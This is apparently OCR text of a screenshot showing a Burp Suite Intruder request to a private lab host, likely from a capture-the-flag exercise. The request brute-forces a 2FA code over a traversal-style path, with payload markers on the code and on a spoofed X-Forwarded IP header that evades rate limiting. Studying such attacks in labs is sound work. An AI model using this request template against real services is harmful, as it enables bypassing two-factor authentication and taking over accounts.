 Target: http://192.168.1.85:1337
1 POST /static/../auth/verify-2fa HTTP/1.1
2 Host: 192.168.1.85:1337
3 X-Forwarded: §192.168.1.1§
4 Content-Length: 13
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.85:1337
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.85:1337/auth/verify-2fa
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 2fa-code=§0004§